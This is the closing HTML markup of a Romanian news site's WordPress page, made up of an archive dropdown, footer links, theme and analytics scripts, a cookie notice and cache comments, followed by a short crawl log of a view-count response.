	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 6970e47d31790
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/comment-reply.min.js?ver=ccdacf7318801723ac2c34ab20c07b00" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>
<script defer type="text/javascript" src="https://www.curentul.info/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732354445" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[39415]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Partenerii nostri folosesc tehnologii precum cookie-urile de pe website-ul www.curentul.info pentru a personaliza reclamele pentru tine sau pentru statistici.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6970e47d320ae"></textarea>
						<div id="td_live_css_uid_1_6970e47d320ae" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6970e47d320ae');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6970e47d320ae");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.737 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 16:36:45 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.0
body_size: -396
content:
{"39415":2289}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 247
content:
